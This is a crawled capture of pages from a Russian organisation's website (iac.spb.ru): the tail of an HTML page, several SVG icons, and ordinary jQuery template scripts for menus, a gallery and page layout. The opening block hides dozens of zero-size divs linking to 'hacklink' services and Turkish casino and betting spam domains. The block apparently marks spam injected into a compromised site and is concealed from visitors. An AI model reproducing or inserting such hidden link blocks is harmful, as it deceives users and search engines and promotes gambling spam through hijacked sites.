<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinosansguncelgiris.com/" title="şans casino">şans casino</a> | </div></div>
</body>
</html>	

--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/logo-site.svg
body_size: 716
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 40" style="enable-background:new 0 0 70 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#FFFFFF;}
</style>
<title>logo-site</title>
<rect class="st0" width="70" height="40"/>
<polygon class="st1" points="60.5,25.7 60.5,0 40.3,0 20.2,32 20.2,0 0,0 0,40 20.2,40 40.3,8 40.3,25.7 34.4,25.7 31.8,29.9 
	40.3,29.9 40.3,40 60.5,40 69.6,25.7 "/>
<rect class="st0" width="70" height="40"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/icon_small_vac.svg
body_size: 1240
content:
<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.7 36.75"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>icon_small_vac</title><path class="cls-1" d="M22.53,24.32" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M22.53,27.78" transform="translate(-21.53 -16.63)"/><line class="cls-1" x1="1" y1="16.91" x2="1" y2="12.88"/><path class="cls-1" d="M22.53,35" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M22.53,38.54" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M22.53,24.32V21.47a3.84,3.84,0,0,1,3.84-3.84H44.62a3.85,3.85,0,0,1,3.85,3.84V43.76a3.85,3.85,0,0,1-3.85,3.84H26.37a3.84,3.84,0,0,1-3.84-3.84V38.54" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M48.71,22.39h.67a3.86,3.86,0,0,1,3.85,3.85V44a8.38,8.38,0,0,1-8.38,8.37H31.13a3.84,3.84,0,0,1-3.84-3.84" transform="translate(-21.53 -16.63)"/><circle class="cls-1" cx="13.97" cy="10.91" r="3.53"/><path class="cls-1" d="M28.78,41.23v-3.1c0-2,1.87-3.55,4.17-3.55h5.1c2.3,0,4.16,1.59,4.16,3.55v3.1" transform="translate(-21.53 -16.63)"/><line class="cls-1" x1="7.25" y1="24.6" x2="20.69" y2="24.6"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/icon_small_mail.svg
body_size: 1259
content:
<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.22 31.39"><defs><style>.cls-1,.cls-2{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}.cls-2{fill-rule:evenodd;}</style></defs><title>icon_small_mail</title><line class="cls-1" x1="1" y1="22.57" x2="1" y2="18.62"/><path class="cls-1" d="M18.06,44.93" transform="translate(-17.06 -20.97)"/><path class="cls-1" d="M18.06,47.93" transform="translate(-17.06 -20.97)"/><polyline class="cls-1" points="25.83 9.01 31.22 9.01 31.22 30.39 1 30.39 1 26.96"/><path class="cls-1" d="M42.9,30" transform="translate(-17.06 -20.97)"/><path class="cls-1" d="M24,30" transform="translate(-17.06 -20.97)"/><polyline class="cls-1" points="1 14.07 1 9.01 6.94 9.01"/><polyline class="cls-1" points="1 9.01 16.11 19.7 31.22 9.01"/><line class="cls-1" x1="19.34" y1="21.99" x2="31.22" y2="30.39"/><path class="cls-1" d="M24.53,46.84" transform="translate(-17.06 -20.97)"/><path class="cls-1" d="M33.18,40.73" transform="translate(-17.06 -20.97)"/><polyline class="cls-2" points="25.28 12.94 25.28 1 6.94 1 6.94 12.94"/><line class="cls-1" x1="11.42" y1="6.76" x2="18.5" y2="6.76"/><line class="cls-1" x1="11.42" y1="11.26" x2="16.17" y2="11.26"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/components.js
body_size: 1138
content:
$(document).ready(function(){
    $("#demo").on("hide.bs.collapse", function(){
        $(".demo-btn").html('Развернуть теги');
    });
    $("#demo").on("show.bs.collapse", function(){
        $(".demo-btn").html('Свернуть теги');
    });
});


var $button = $('#option3'),
    $button2 = $('#field_LEAD_COMPANY_TITLE');

$button.on('click', function () {
    $button2.toggleClass('crm-webform-hide');

});

$(document).ready(function(){
    $("#collapse-topmenu").on("hide.bs.collapse", function(){
        $('#idtopmenu').removeClass('menu-top2-fon');
        $('#collapse-topmenu').removeClass('show');
    });
    $("#collapse-topmenu").on("show.bs.collapse", function(){

        $('#idtopmenu').addClass('menu-top2-fon');
        $('#collapse-topmenu').addClass('show');

    });





});


function draw() {
    var canvas = document.getElementById('canvas');
    if (canvas.getContext){
        var ctx = canvas.getContext('2d');

        ctx.fillStyle = "none";
        ctx.strokeStyle = "white";
        ctx.lineWidth = 1;
        ctx.beginPath();
        ctx.moveTo(20,5);
        ctx.lineTo(150,5);
        ctx.lineTo(165,25);
        ctx.lineTo(150,45);
        ctx.lineTo(20,45);
        ctx.lineTo(5,25);
        ctx.closePath();
        ctx.stroke();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(21,6,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(149,6,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(149,44,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(21,44,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

    }
}



(function($) {
    $.fn.AddXbutton = function(options) {
        var defaults = {
            img: 'x.gif'
        };
        var opts = $.extend(defaults, options);
        var objs = new Array();
        $(this).each(
            function(i) {
                $obj = $(this);
                objs[i] = $obj;
                $(this).after(
                    $('<input type="image" id="xButton' + i + '" src="' + opts['img'] + '" />')
                        .css({ 'display': 'none', 'cursor': 'pointer', 'marginLeft': '-15px' })
                        .click(function() {
                            objs[i].val('').focus();
                            $("#xButton" + i).hide();
                        }))
                    .keyup(function() {
                        if ($(this).val().length > 0) {
                            $("#xButton" + i).show();
                        } else {
                            $("#xButton" + i).hide();
                        }
                    });
                if ($obj.val() != '') $("#xButton" + i).show();
            });

    };
})(jQuery);

/*
header-line-page

background-position: calc(1351px - 107px) calc(100% - 0px);
*/

var el = $(".header-line-page"),
    bgWidth = (el.width()-$('.container').width())/2;
el.css({
    "background-position": (el.width()-bgWidth + "px ")
});


--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/ic_tel_mobile.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="22" viewBox="0 0 14 22">
  <path id="Path_1119" data-name="Path 1119" d="M21,2H13a3,3,0,0,0-3,3V21a3,3,0,0,0,3,3h8a3,3,0,0,0,3-3V5A3,3,0,0,0,21,2ZM19,22H15V21h4Zm3.25-3H11.75V5h10.5Z" transform="translate(-10 -2)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/projects.js
body_size: 505
content:
//document.querySelector('#imgheader').style.width = score + '%';



$('.gallery_images').fancybox({

    buttons : [

        'close'
    ],
    btnTpl: {
        arrowLeft:
            '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}">' +
            '<div><img src="/img/ic_karusel-arrow.svg" style="transform: rotate(180deg);"/></div>' +
            "</button>",

        arrowRight:
            '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}">' +
            '<div><img src="/img/ic_karusel-arrow.svg"/></div>' +
            "</button>",
    },
    // Clicked on the content
    clickContent: false,


});


$(document).ready(function(){
    $("#demo").on("hide.bs.collapse", function(){
        $(".demo-btn").html('Развернуть теги');
    });
    $("#demo").on("show.bs.collapse", function(){
        $(".demo-btn").html('Свернуть теги');
    });
});




--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/main.js
body_size: 573
content:
(function(){
    // Back to Top - by CodyHouse.co
	var backTop = document.getElementsByClassName('js-cd-top')[0],
		offset = 100, // browser window scroll (in pixels) after which the "back to top" link is shown
		offsetOpacity = 1200, //browser window scroll (in pixels) after which the "back to top" link opacity is reduced
		scrollDuration = 700,
		scrolling = false;

	if( backTop ) {
		//update back to top visibility on scrolling
		window.addEventListener("scroll", function(event) {
			if( !scrolling ) {
				scrolling = true;
				(!window.requestAnimationFrame) ? setTimeout(checkBackToTop, 250) : window.requestAnimationFrame(checkBackToTop);
			}
		});

		//smooth scroll to top
		backTop.addEventListener('click', function(event) {
			event.preventDefault();
			(!window.requestAnimationFrame) ? window.scrollTo(0, 0) : Util.scrollTo(0, scrollDuration);
		});
	}

	function checkBackToTop() {
		var windowTop = window.scrollY || document.documentElement.scrollTop;
		( windowTop > offset ) ? Util.addClass(backTop, 'cd-top--is-visible') : Util.removeClass(backTop, 'cd-top--is-visible cd-top--fade-out');
		( windowTop > offsetOpacity ) && Util.addClass(backTop, 'cd-top--fade-out');
		scrolling = false;
	}
})();

--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/blocksit.min.js
body_size: 1175
content:
(function (a) {
    var b = {numOfCol: 3, offsetX: 5, offsetY: 5, blockElement: "div"};
    var c, d;
    var e = [];
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function (a) {
            var b = this.length >>> 0;
            var c = Number(arguments[1]) || 0;
            c = c < 0 ? Math.ceil(c) : Math.floor(c);
            if (c < 0) c += b;
            for (; c < b; c++) {
                if (c in this && this[c] === a) return c
            }
            return -1
        }
    }
    var f = function () {
        e = [];
        for (var a = 0; a < b.numOfCol; a++) {
            g("empty-" + a, a, 0, 1, -b.offsetY)
        }
    };
    var g = function (a, c, d, f, g) {
        for (var h = 0; h < f; h++) {
            var i = new Object;
            i.x = c + h;
            i.size = f;
            i.endY = d + g + b.offsetY * 2;
            e.push(i)
        }
    };
    var h = function (a, b) {
        for (var c = 0; c < b; c++) {
            var d = i(a + c, "x");
            e.splice(d, 1)
        }
    };
    var i = function (a, b) {
        for (var c = 0; c < e.length; c++) {
            var d = e[c];
            if (b == "x" && d.x == a) {
                return c
            } else if (b == "endY" && d.endY == a) {
                return c
            }
        }
    };
    var j = function (a, b) {
        var c = [];
        for (var d = 0; d < b; d++) {
            c.push(e[i(a + d, "x")].endY)
        }
        var f = Math.min.apply(Math, c);
        var g = Math.max.apply(Math, c);
        return [f, g, c.indexOf(f)]
    };
    var k = function (a) {
        if (a > 1) {
            var b = e.length - a;
            var c = false;
            var d, f;
            for (var g = 0; g < e.length; g++) {
                var h = e[g];
                var i = h.x;
                if (i >= 0 && i <= b) {
                    var k = j(i, a);
                    if (!c) {
                        c = true;
                        d = k;
                        f = i
                    } else {
                        if (k[1] < d[1]) {
                            d = k;
                            f = i
                        }
                    }
                }
            }
            return [f, d[1]]
        } else {
            d = j(0, e.length);
            return [d[2], d[0]]
        }
    };
    var l = function (a, c) {
        if (!a.data("size") || a.data("size") < 0) {
            a.data("size", 1)
        } else if (a.data("size") > b.numOfCol) {
            a.data("size", b.numOfCol)
        }
        var e = k(a.data("size"));
        var f = d * a.data("size") - (a.outerWidth() - a.width());
        a.css({width: f - b.offsetX * 2, left: e[0] * d, top: e[1], position: "absolute"});
        var i = a.outerHeight();
        h(e[0], a.data("size"));
        g(a.attr("id"), e[0], e[1], a.data("size"), i)
    };
    a.fn.BlocksIt = function (g) {
        if (g && typeof g === "object") {
            a.extend(b, g)
        }
        c = a(this);
        d = c.width() / b.numOfCol;
        f();
        c.children(b.blockElement).each(function (b) {
            l(a(this), b)
        });
        var h = j(0, e.length);
        c.height(h[1] + b.offsetY);
        return this
    }
})(jQuery)